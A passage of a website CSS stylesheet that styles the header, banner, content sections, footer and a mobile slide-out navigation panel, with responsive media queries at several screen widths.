    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}